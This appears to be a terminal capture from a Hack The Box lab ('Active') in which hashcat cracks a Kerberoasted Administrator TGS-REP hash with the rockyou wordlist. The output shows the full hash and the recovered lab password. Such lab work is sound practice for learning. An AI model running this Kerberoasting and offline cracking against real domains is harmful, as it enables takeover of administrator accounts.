 ┌─[us-dedivip-1]─[10.10.14.53]─[g3rrrm@htb-dqqs5rfgvb]─[~/Active]
└──╼ [★]$ hashcat -m 13100 Admin.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD EPYC 7543 32-Core Processor, skipped
OpenCL API (OpenCL 2.1 LINUX) - Platform #2 [Intel(R) Corporation]
==================================================================
* Device #2: AMD EPYC 7543 32-Core Processor, 3923/7910 MB (988 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$3de65f4fdaea62bb8d9b4f68d70a692d$1f2745278253a9fc47da9ab2a8f8e4274a08f84155d138a72d1fb40638109b425a766a78a2f94d8f3d7
4183f3dc1c158e30bc5921cbace5eeaa55f6cb45ac8273126a0907a0f44d38be70121e18657f5bd386677eb52be6811983bdcf015411ff8e826596ee696e056bbe75c6c295a5e8e5bd9aa3765fd6b0825660c1a17f5b51b7c015
d5f18392f4ccf6e9f79018ae515c43ecbde20412f309ca5e72b5fe12f1fc79c4b561fd0e65b720ddfeb6c9de19abe3a3487b5a91111b2afa7d5448c8c04af3ef6115087260077be947851e2d41e2f134609ce933ea98c41ecdbd
b7c67b697c54cb69f5d97309fdf3abd3bbab32a5d11dc4e09e435e8a900f58e67f09102fc83d761c7d38e2ae56ae145f825851098dbb4d89a7b066556b1284b43ea1a66af8807713031434c6ec2db4c0f8ce52ad3c953eaeb507
2a6d6852fc3bd8f6f4124641fcea8f7e5a5331e4b322d065f2fa4b561c74c937c9d7572290e82d7709424c444817df4d843ad4924b5839928766805132b9dcfcc4c536f44e789e3e5c87fcb8a6cb301cdb724ebbf8c5d913f8a0
e120194b06c6c7e8d2bd4fb0cc80e1173d608e8e3564e74ca73fca9cc1817ad4c8f7a5cf1ce88f3e82ceadc39aecdc3721c282d31134adce19e978becd036ce51244cbf216ccea14bca0e87380d3ae05601eaed140f5b715399e
ebc4aada1441e11ac729fdb616145a91b0cd131908e79ee97f40c7ad35d46cc46b8dad63b27ecc8098411930204528d606ee581564c4be91d8640d9b103078cf54b052c55491387be68c04cf6161b4cd3ec515e05fd46d375e4a6
b1f9c950bab440302066373dffd3c0e6c2c5accedcbf53301290ae7cd107c135b8c1a8daad2a3653bab226bbb3d82576570309c55c02593b981679b4c63baa98caa5f0a621911fb72ea38bad157a5ef23132fe8ceb8ab2b0ae18
301116b9350d24d60c0996a1b2d1ab0427558c677170e0ea6f2aa404462549234911fd2ee434fcd8edaa1e9745e7179e14b1932d9889848fd4db456b8a574d56fa1348e2e76ebc458ff1f50a5607fd661638383585c1ad7c7501
87a1149eac9f8938866deaf400db148bf866b0840dd78355a6c3d894847942b52923fc6bf5832f4693c875e75d92fff71c9f4451d4a9037c898d6d525881a286650fa66e8c6c79c4e8f16b63c89a615f9474e22ee4d40261862b
eed42a982ecbc7fb53752efedc28149b0fbc0edf91e32230ba5879b0c96771e0eb4ca3197e0f3:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...97e0f3
Time.Started.....: Tue Mar  4 07:28:29 2025 (6 secs)
Time.Estimated...: Tue Mar  4 07:28:35 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:  1865.6 kH/s (0.83ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)